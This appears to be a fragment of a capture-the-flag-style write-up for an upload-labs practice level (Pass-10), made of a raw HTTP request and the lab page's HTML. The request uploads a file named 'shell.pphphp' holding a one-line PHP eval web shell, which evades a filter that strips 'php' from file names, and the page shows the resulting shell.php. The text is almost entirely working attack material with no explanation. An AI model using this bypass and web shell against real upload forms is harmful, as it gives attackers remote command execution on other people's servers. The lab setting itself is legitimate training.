 POST /Pass-10/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------83751859514972
Content-Length: 341
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/Pass-10/index.php
Upgrade-Insecure-Requests: 1
-----------------------------83751859514972
Content-Disposition: form-data; name="upload_file"; filename="shell.pphphp"
Content-Type: application/octet-stream
<?php @eval($_POST[cmd]);
-----------------------------83751859514972
Content-Disposition: form-data; name="submit"
-----------------------------83751859514972--
<li><a id="Pass-07" href="/Pass-07/index.php">Pass-07</a></li>
<li><a id="Pass-08" href="/Pass-08/index.php">Pass-08</a></li>
<li><a id="Pass-09" href="/Pass-09/index.php">Pass-09</a></li>
<li><a id="Pass-10" href="/Pass-10/index.php">Pass-10</a></li>
<li><a id="Pass-11" href="/Pass-11/index.php">Pass-11</a></li>
<li><a id="Pass-12" href="/Pass-12/index.php">Pass-12</a></li>
<li><a id="Pass-13" href="/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14" href="/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/shell.php" width="250px" /> </div>
</li>